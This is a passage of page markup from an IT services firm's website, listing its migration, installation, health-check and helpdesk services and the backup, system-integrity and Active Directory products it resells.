				<div class="elementor-element elementor-element-08dd1fd elementor-widget elementor-widget-heading" data-id="08dd1fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Migration Services
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c267192 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c267192" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4f8281 elementor-widget elementor-widget-text-editor" data-id="c4f8281" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>From legacy systems to advanced technologies, our Migration Services ensure your data and operations are moved efficiently, minimizing disruptions and maximizing benefits</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1429fc9 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1429fc9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/service/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-441b3c2" data-id="441b3c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-79746e6 elementor-widget elementor-widget-image" data-id="79746e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="474" height="316" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20474%20316'%3E%3C/svg%3E" class="attachment-full size-full wp-image-151" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Health-Check-Services.jpeg 474w, https://ssgnetq.com/wp-content/uploads/2023/08/Health-Check-Services-300x200.jpeg 300w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/Health-Check-Services.jpeg" /><noscript><img decoding="async" width="474" height="316" src="https://ssgnetq.com/wp-content/uploads/2023/08/Health-Check-Services.jpeg" class="attachment-full size-full wp-image-151" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Health-Check-Services.jpeg 474w, https://ssgnetq.com/wp-content/uploads/2023/08/Health-Check-Services-300x200.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-c1e964f elementor-widget elementor-widget-heading" data-id="c1e964f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Health Check Services
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ce1e8c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5ce1e8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1db8c10 elementor-widget elementor-widget-text-editor" data-id="1db8c10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>From infrastructure to security, performance to compliance, our Health Check Services provide a holistic analysis of your systems, empowering you to proactively address potential issues.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c28f5c6 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c28f5c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/service/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e2d362b animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="e2d362b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fd6ca4f" data-id="fd6ca4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ca5bc1 elementor-widget elementor-widget-image" data-id="5ca5bc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="474" height="266" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20474%20266'%3E%3C/svg%3E" class="attachment-full size-full wp-image-150" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Installation-Services.jpeg 474w, https://ssgnetq.com/wp-content/uploads/2023/08/Installation-Services-300x168.jpeg 300w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/Installation-Services.jpeg" /><noscript><img decoding="async" width="474" height="266" src="https://ssgnetq.com/wp-content/uploads/2023/08/Installation-Services.jpeg" class="attachment-full size-full wp-image-150" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Installation-Services.jpeg 474w, https://ssgnetq.com/wp-content/uploads/2023/08/Installation-Services-300x168.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-15a7372 elementor-widget elementor-widget-heading" data-id="15a7372" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Installation Services
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7dcc0e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7dcc0e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d5318a elementor-widget elementor-widget-text-editor" data-id="3d5318a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>From hardware to software, our Installation Services guarantee a smooth implementation, minimizing disruptions and ensuring your technology is ready to empower your business</p>						</div>
				</div>
				<div class="elementor-element elementor-element-286020e elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="286020e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/service/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-204fbf6" data-id="204fbf6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-13c7849 elementor-widget elementor-widget-image" data-id="13c7849" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="615" height="410" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20615%20410'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1212" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/project-manage.jpg 615w, https://ssgnetq.com/wp-content/uploads/2023/08/project-manage-300x200.jpg 300w" data-lazy-sizes="(max-width: 615px) 100vw, 615px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/project-manage.jpg" /><noscript><img decoding="async" width="615" height="410" src="https://ssgnetq.com/wp-content/uploads/2023/08/project-manage.jpg" class="attachment-full size-full wp-image-1212" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/project-manage.jpg 615w, https://ssgnetq.com/wp-content/uploads/2023/08/project-manage-300x200.jpg 300w" sizes="(max-width: 615px) 100vw, 615px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-dbc2dbc elementor-widget elementor-widget-heading" data-id="dbc2dbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Program & Project Management
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cfb2fc1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cfb2fc1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8acb9d elementor-widget elementor-widget-text-editor" data-id="f8acb9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Set the course for success. Our Program &amp; Project Management Services begin with strategic planning, outlining goals, milestones, and resources required for a successful journey.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2debedd elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2debedd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/service/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-148087c" data-id="148087c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f0a8915 elementor-widget elementor-widget-image" data-id="f0a8915" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="474" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20474%20315'%3E%3C/svg%3E" class="attachment-full size-full wp-image-148" alt="" data-lazy-srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Helpdesk-Services.jpeg 474w, https://ssgnetq.com/wp-content/uploads/2023/08/Helpdesk-Services-300x199.jpeg 300w" data-lazy-sizes="(max-width: 474px) 100vw, 474px" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/Helpdesk-Services.jpeg" /><noscript><img decoding="async" width="474" height="315" src="https://ssgnetq.com/wp-content/uploads/2023/08/Helpdesk-Services.jpeg" class="attachment-full size-full wp-image-148" alt="" srcset="https://ssgnetq.com/wp-content/uploads/2023/08/Helpdesk-Services.jpeg 474w, https://ssgnetq.com/wp-content/uploads/2023/08/Helpdesk-Services-300x199.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-d298121 elementor-widget elementor-widget-heading" data-id="d298121" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Helpdesk Service

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-04a5323 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="04a5323" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e917f47 elementor-widget elementor-widget-text-editor" data-id="e917f47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>From technical queries to troubleshooting, our Helpdesk Services provide personalized assistance that ensures your technology runs smooth</p>						</div>
				</div>
				<div class="elementor-element elementor-element-990c144 elementor-widget elementor-widget-spacer" data-id="990c144" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28a4f39 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="28a4f39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/service/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cab31d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cab31d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5420eb animated-slow elementor-invisible" data-id="f5420eb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8dfc09 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d8dfc09" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">WHAT WE USE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e93ae7 elementor-widget elementor-widget-heading" data-id="4e93ae7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Bringing the best IT Products to you.</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c59f376 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="c59f376" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b8cbdd1" data-id="b8cbdd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76f0121 elementor-widget elementor-widget-image" data-id="76f0121" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/jetro-cockpit/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1877" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo4.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo4.jpg" class="attachment-full size-full wp-image-1877" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-82bac09 elementor-widget elementor-widget-heading" data-id="82bac09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Jetro COCKPIT </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f1833c0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f1833c0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6033922 elementor-widget elementor-widget-text-editor" data-id="6033922" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Jetro COCKPIT  is a comprehensive &amp; Cost effective solution for Application Virtualization or Application Delivery. Enables Securely Access your Corporate Applications from Anywhere on Anydevice</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b03dec4 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b03dec4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/jetro-cockpit/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4efb0f" data-id="f4efb0f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a0735c5 elementor-widget elementor-widget-image" data-id="a0735c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1882" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo7.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo7.jpg" class="attachment-full size-full wp-image-1882" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-05cce4a elementor-widget elementor-widget-heading" data-id="05cce4a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Vembu BDRSuite</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fd6b00b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fd6b00b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-43ec2f7 elementor-widget elementor-widget-text-editor" data-id="43ec2f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>BDRSuite is a comprehensive and most cost-effective Backup and Disaster Recovery solution designed to protect your Virtual, Physical, Cloud &amp; SaaS applications from data loss and disasters</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e36acef elementor-widget elementor-widget-spacer" data-id="e36acef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da4f37d elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="da4f37d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0fef979" data-id="0fef979" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74c1d31 elementor-widget elementor-widget-image" data-id="74c1d31" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1876" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo5.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo5.jpg" class="attachment-full size-full wp-image-1876" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6f7d222 elementor-widget elementor-widget-heading" data-id="6f7d222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">deep freeze</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-baee494 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="baee494" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6affc57 elementor-widget elementor-widget-text-editor" data-id="6affc57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Faronics Deep Freeze provides advanced system integrity. Every time you restart your computer, Deep Freeze restores the machine back to its desired configuration</p>						</div>
				</div>
				<div class="elementor-element elementor-element-42be320 elementor-widget elementor-widget-spacer" data-id="42be320" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a532caf elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a532caf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1fd778f animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1fd778f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55521bd" data-id="55521bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b6bbb2 elementor-widget elementor-widget-image" data-id="1b6bbb2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1876" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo5.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo5.jpg" class="attachment-full size-full wp-image-1876" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d412218 elementor-widget elementor-widget-heading" data-id="d412218" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">anti executable</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7ac093d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ac093d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5ee0b5e elementor-widget elementor-widget-text-editor" data-id="5ee0b5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Faronics Anti-Executable blocks any unknown threats that can bypass your antivirus solution. It protects you from sophisticated threats like zero-day attacks, mutating malware and advanced persistent threats</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cf12eff elementor-widget elementor-widget-spacer" data-id="cf12eff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7090c4b elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="7090c4b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44db24d" data-id="44db24d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a011fb2 elementor-widget elementor-widget-image" data-id="a011fb2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1880" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo1.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo1.jpg" class="attachment-full size-full wp-image-1880" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-326fa6f elementor-widget elementor-widget-heading" data-id="326fa6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">active directory management</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-322a681 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="322a681" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65f103e elementor-widget elementor-widget-text-editor" data-id="65f103e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Manage, Track and Secure Active Directory</p>						</div>
				</div>
				<div class="elementor-element elementor-element-cdac2c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cdac2c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ssgnetq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/products/ad-manager/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">AD Manager Plus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/products/active-directory-audit/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">AD Audit Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/products/self-service-password/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">AD Self Service Plus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/products/exchange-reports/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Exchange Reporter Plus </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.manageengine.com/ad-recovery-manager/?pos=MEhome&#038;loc=ProdMenu&#038;cat=IAM" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icons icon-link"></i>						</span>
										<span class="elementor-icon-list-text">Recovery Manager Plus </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c08d541 elementor-widget elementor-widget-spacer" data-id="c08d541" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8073c85 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="8073c85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ssgnetq.com/all-products/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-04c5c2a" data-id="04c5c2a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30982fc elementor-widget elementor-widget-image" data-id="30982fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ssgnetq.com/all-products/">
							<img decoding="async" width="300" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1880" alt="" data-lazy-src="https://ssgnetq.com/wp-content/uploads/2023/08/logo1.jpg" /><noscript><img decoding="async" width="300" height="90" src="https://ssgnetq.com/wp-content/uploads/2023/08/logo1.jpg" class="attachment-full size-full wp-image-1880" alt="" /></noscript>								</a>
															</div>
				</div>
